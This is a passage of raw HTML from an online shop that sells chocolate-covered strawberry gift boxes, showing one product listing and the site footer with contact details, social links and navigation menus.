<li class="wcpa_has_options product type-product post-1524 status-publish first instock product_cat-envelope-strawberry-gift-boxes product_cat-sympathy product_tag-chocolate-covered-strawberries-in-nyc product_tag-strawberries-dipped-in-pink-chocolate product_tag-strawberries-dipped-in-ruby-chocolates product_tag-strawberries-dipped-in-white-chocolate product_tag-white-chocolate-strawberry-envelopes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://berryccino.com/product/sugar-fairy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="400" height="400" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/08/5L6A1031-400x400.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Chocolate Strawberry Envelopes" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/08/5L6A1031-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/08/5L6A1031-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/08/5L6A1031-600x600.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/08/5L6A1031-300x300.jpg.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/08/5L6A1031-1024x1024.jpg.webp 1024w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/08/5L6A1031-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/08/5L6A1031-768x768.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/08/5L6A1031.jpg.webp 1500w" sizes="(max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">SUGAR FAIRY</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
</a><a href="https://berryccino.com/product/sugar-fairy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1524" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="1524" data-product_sku="" aria-label="Add to cart: &ldquo;SUGAR FAIRY&rdquo;" rel="nofollow" data-success_message="&ldquo;SUGAR FAIRY&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1524" class="screen-reader-text">
			</span>
</li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3756" class="elementor elementor-3756 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7817b484 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7817b484" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d2262ad" data-id="d2262ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b893688 elementor-widget elementor-widget-heading" data-id="3b893688" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d5bf0a0 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d5bf0a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20315%20664%202576">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+1 315 664 2576</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@berryccino.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@berryccino.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">443 7th avenue, Brooklyn NY11215</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5337c64" data-id="5337c64" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2994f7 elementor-widget elementor-widget-image" data-id="b2994f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="310" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black.png.webp" class="attachment-full size-full wp-image-6684" alt="cropped-berryccino-icon1.jpg" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black.png.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black-300x233.png.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1a64fa15 elementor-widget elementor-widget-text-editor" data-id="1a64fa15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Get in touch with us for the best quality Bouquets and Boxes								</div>
				</div>
				<div class="elementor-element elementor-element-45e2fbc0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="45e2fbc0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/Berryccino.official" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-118e455" href="https://www.instagram.com/berryccino.official/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e99d6fc" href="https://www.pinterest.com/pin/139682025931874881/?amp_client_id=BCgATLhzdchH5c6wu6YnMdGUUgcLzKHqrnAhB-M6A7tOzMCEJZAG49JZF9nMgllf&#038;mweb_unauth_id=fd7d9851&#038;simplified=true&#038;amp_url=https%3A%2F%2Fwww.pinterest.com%2Famp%2Fpin%2F139682025931874881%2F&#038;amp_analytics=1*1f599at*cid*QkNnQVRMaHpkY2hINWM2d3U2WW5NZEdVVWdjTHpLSHFybkFoQi1NNkE3dE96TUNFSlpBRzQ5SlpGOW5NZ2xsZg" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-f8c485f" href="https://www.tiktok.com/@berryccino?lang=en" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-551848e7" data-id="551848e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c13f87 elementor-widget elementor-widget-heading" data-id="74c13f87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dc1b7f4 hfe-nav-menu__align-right hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="dc1b7f4" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__fade" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-dc1b7f4" class="hfe-nav-menu"><li id="menu-item-3797" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/blog/" itemprop="url" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-3891" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/faq/" itemprop="url" class="hfe-menu-item">FAQ</a></li>
<li id="menu-item-3780" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/privacy-policy/" itemprop="url" class="hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-3781" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/terms-of-service/" itemprop="url" class="hfe-menu-item">Terms of Service</a></li>
<li id="menu-item-3782" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/delivery-and-pickup/" itemprop="url" class="hfe-menu-item">Delivery and Pickup</a></li>
<li id="menu-item-3783" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/cancelation-refund-policy/" itemprop="url" class="hfe-menu-item">Cancellation &#038; Refund Policy</a></li>
<li id="menu-item-6590" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/how-to-enjoy-chocolate-covered-strawberry/" itemprop="url" class="hfe-menu-item">How to enjoy chocolate covered strawberry</a></li>
<li id="menu-item-6644" itemprop="name" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/questions/" itemprop="url" class="hfe-menu-item">Q/A</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-408b296 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="408b296" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-21641d6" data-id="21641d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1037607 elementor-widget elementor-widget-heading" data-id="1037607" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-486bb6f hfe-nav-menu__align-center hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="486bb6f" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-486bb6f" class="hfe-nav-menu"><li id="menu-item-3797" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/blog/" itemprop="url" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-3891" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/faq/" itemprop="url" class="hfe-menu-item">FAQ</a></li>
<li id="menu-item-3780" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/privacy-policy/" itemprop="url" class="hfe-menu-item">Privacy Policy</a></li>
